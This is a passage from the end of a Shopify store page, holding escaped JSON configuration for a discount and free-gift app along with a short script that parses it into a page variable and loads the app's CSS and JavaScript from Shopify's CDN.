t;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1231045001299&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2025-08-12T08:41:10.371Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019bd9d9-10e8-78d1-84fb-04745d9319bc/appatticserver-690/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div></body>
</html>


--- FILE ---
